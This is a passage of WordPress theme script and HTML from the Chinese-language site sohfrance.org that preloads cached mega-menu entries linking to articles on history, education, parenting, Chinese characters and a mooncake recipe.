                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181057.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6269\u5145\u4e86X\u4e0a\u7684\u4e00\u7bc7\u5e16\u5b50\uff1a\u6211\u82b1\u4e86\u4e94\u5e74\u624d\u771f\u6b63\u770b\u61c2\u300a\u8096\u7533\u514b\u7684\u6551\u8d4e\u300b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E8%82%96%E7%94%B3%E5%85%8B%E7%9A%84%E6%95%91%E8%B5%8E.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6269\u5145\u4e86X\u4e0a\u7684\u4e00\u7bc7\u5e16\u5b50\uff1a\u6211\u82b1\u4e86\u4e94\u5e74\u624d\u771f\u6b63\u770b\u61c2\u300a\u8096\u7533\u514b\u7684\u6551\u8d4e\u300b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181057.html\/\"  rel=\"bookmark\" title=\"\u6269\u5145\u4e86X\u4e0a\u7684\u4e00\u7bc7\u5e16\u5b50\uff1a\u6211\u82b1\u4e86\u4e94\u5e74\u624d\u771f\u6b63\u770b\u61c2\u300a\u8096\u7533\u514b\u7684\u6551\u8d4e\u300b\">\u6269\u5145\u4e86X\u4e0a\u7684\u4e00\u7bc7\u5e16\u5b50\uff1a\u6211\u82b1\u4e86\u4e94\u5e74\u624d\u771f\u6b63\u770b\u61c2\u300a\u8096\u7533\u514b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180584.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud83d\udea8 \u5f53\u5bb6\u5ead\u5fc5\u987b\u5bf9\u6297\u6574\u4e2a\u56fd\u5bb6\u7684\u6559\u80b2\u673a\u5668\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%BD%93%E5%AE%B6%E5%BA%AD%E5%BF%85%E9%A1%BB%E5%AF%B9%E6%8A%97%E6%95%B4%E4%B8%AA%E5%9B%BD%E5%AE%B6%E7%9A%84%E6%95%99%E8%82%B2%E6%9C%BA%E5%99%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\ud83d\udea8 \u5f53\u5bb6\u5ead\u5fc5\u987b\u5bf9\u6297\u6574\u4e2a\u56fd\u5bb6\u7684\u6559\u80b2\u673a\u5668\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180584.html\/\"  rel=\"bookmark\" title=\"\ud83d\udea8 \u5f53\u5bb6\u5ead\u5fc5\u987b\u5bf9\u6297\u6574\u4e2a\u56fd\u5bb6\u7684\u6559\u80b2\u673a\u5668\">\ud83d\udea8 \u5f53\u5bb6\u5ead\u5fc5\u987b\u5bf9\u6297\u6574\u4e2a\u56fd\u5bb6\u7684\u6559\u80b2\u673a\u5668<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
